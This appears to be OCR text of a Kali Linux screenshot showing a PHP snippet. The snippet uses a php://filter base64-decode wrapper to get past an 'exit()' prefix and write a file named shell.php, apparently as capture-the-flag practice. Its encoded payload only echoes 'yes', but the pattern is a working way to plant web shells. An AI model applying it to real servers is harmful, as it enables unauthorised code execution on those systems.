 guangji@kali: ~/桌面/file
文件 动作 编辑 查看 帮助
<?php
$x= "php://filter/write=convert.base64-decode/resource=shell.php";
$y = "aPD9waHAgZWNobyAieWVzIjs/Pg==";
file_put_contents($x,'<?php exit()'.$y);
?>
~
文件系统
~
~
~
file_put_contents
~